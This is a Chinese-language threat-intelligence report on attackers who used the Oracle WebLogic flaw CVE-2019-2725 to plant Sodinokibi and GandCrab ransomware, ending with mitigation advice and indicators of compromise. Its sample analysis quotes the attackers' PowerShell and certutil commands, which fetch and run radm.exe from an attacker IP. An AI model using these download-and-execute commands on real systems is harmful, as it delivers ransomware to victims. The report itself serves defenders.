0x01事件来源

接到xx反馈,有攻击者利用Oracle WebLogic中最近披露的漏洞来安装一种名为“Sodinokibi”的新勒索软件。Sodinokibi尝试加密用户目录中的数据并删除副本备份,以使数据恢复更加困难。

Oracle在4月26日修补了该漏洞,攻击者很容易利用此漏洞,因为任何对WebLogic服务器具有HTTP访问权限的人都可以进行攻击。

从4月17日开始,攻击者一直在野外利用这种攻击。

0x02样本分析

勒索软件攻击的最初阶段发生在4月25日,也就是Oracle发布更新的前一天。

在2019年4月26日,攻击者与一个易受攻击的服务器建立HTTP连接,请求Oracle WebLogic Server的AsyncResponderService。

大多数勒索软件需要某种形式的用户交互,例如用户打开电子邮件附件,点击恶意链接或在设备上运行恶意软件。在这种情况下,攻击者只是利用Oracle WebLogic漏洞,导致受影响的服务器从攻击者控制的IP地址188.166.74. 218和45.55.211.79下载勒索软件的副本。188.166.74.218 IP地址也是与此勒索软件攻击无关的一对其他恶意域的所在地:arg0s-co.uk,这可能是一个网络钓鱼域;projectstore.guru,是一个伪造PDF相关谷歌搜索结果的域名;另一个IP,45.55.211.79,拥有一对合法的智利域名,似乎已经被攻击者感染并重新利用。在这次事件中,攻击者最终成功加密了许多系统。

我们观察到来自130.61.54.136的攻击请求。HTTP POST请求包含cmd.exe指令的参数 - 用于从主机188.166.74.218下载名为“radm.exe”的文件的PowerShell命令,然后在本地保存该文件并执行它。

cmd /c powershell.exe wgethttp[:]//188.166.74[.]218/radm.exe -outfile %TEMP%/radm.exe&cmd.exe /c%TEMP%\radm.exe

除了PowerShell之外,我们还观察到攻击者创造性地将certutil程序传递给cmd以下载文件:

cmd /c cmd.exe /c certutil.exe -urlcache -split -fhttp[:]//188.166.74[.]218/radm.exe %TEMP%/radm.exe&cmd.exe /c%TEMP%\radm.exe

除了“radm.exe”,研究人员在PowerShell和certutil命令中观察到多个文件名,包括:

hxxp[:]//188.166.74[.]218/office.exe

hxxp[:]//188.166.74[.]218/radm.exe

hxxp[:]//188.166.74[.]218/untitled.exe

hxxp[:]//45.55.211[.]79/.cache/untitled.exe



沙箱将此样本识别为潜在的勒索软件。

VirusTotal网站在71种不同引擎中的43种中成功检测到相同的二进制哈希值。



下面,我们可以使用“cmd.exe”查看恶意文件“untitled.exe”来执行vssadmin.exe应用程序。此操作是勒索软件的常用策略,可防止用户轻松恢复其数据。它会尝试删除默认的Windows备份机制,也称为“卷影副本”,以防止从这些备份中恢复原始文件。

在这种情况下,勒索信息将受害者引导至Tor网络上的.onion网站或今年3月31日注册的域解密.top的公共网站。使用Sodinokibi,每个加密系统都会看到不同的加密文件扩展名。赎金票据文件名还包括此扩展名作为前缀(例如,88f2947s-HOW-TO-DECRYPT.txt)。

完成在受害者网络内部署Sodinokibi勒索软件后,攻击者在大约八小时后又进行了一次额外的CVE-2019-2725漏洞利用尝试。然而,这一次,攻击者选择Gandcrabv5.2。我们发现奇怪的是,攻击者会选择在同一目标上发起额外的,不同的勒索软件。Sodinokibi是一种新的勒索软件,也许攻击者觉得他们早先的尝试没有成功,仍然希望通过Gandcrab来赚钱。

0x03病毒防护

这次攻击引人注目,因为攻击者利用0day漏洞攻击来发送勒索软件。

由于Oracle WebLogic服务器易受利用此漏洞,预计会发生涉及CVE-2019-2725的广泛攻击,我们建议采取以下措施:

针对CVE-2019-2725尽快修补WebLogic

记录并集中收集Web,应用程序和操作系统事件。

限制用于运行WebLogic进程的帐户的访问权限

监控数据:

从数据中心系统出口网络通信。

外部HTTP POST到新URI。

限制出口数据中心通信。

对网络进行分段以进行防御和监控。

控制URL访问(在这种情况下,外部访问“/ async / ”和“/ wls-wsat /_ ”)。

维护和测试数据备份和恢复。

配置PowerShell以仅执行签名脚本。

0x04IoCs

Ransomwaresamples:

0fa207940ea53e2b54a2b769d8ab033a6b2c5e08c78bf4d7dade79849960b54d

34dffdb04ca07b014cdaee857690f86e490050335291ccc84c94994fa91e0160

74bc2f9a81ad2cc609b7730dbabb146506f58244e5e655cbb42044913384a6ac

95ac3903127b74f8e4d73d987f5e3736f5bdd909ba756260e187b6bf53fb1a05

fa2bccdb9db2583c2f9ff6a536e824f4311c9a8a9842505a0323f027b8b51451

Distribution URLs:

hxxp://188.166.74[.]218/office.exe

hxxp://188.166.74[.]218/radm.exe

hxxp://188.166.74[.]218/untitled.exe

hxxp://45.55.211[.]79/.cache/untitled.exe

Attacker IP:

130.61.54[.]136

Attacker Domain:

decryptor[.]top

0x05参考信息

https://blog.talosintelligence.com/2019/04/sodinokibi-ransomware-exploits-weblogic.html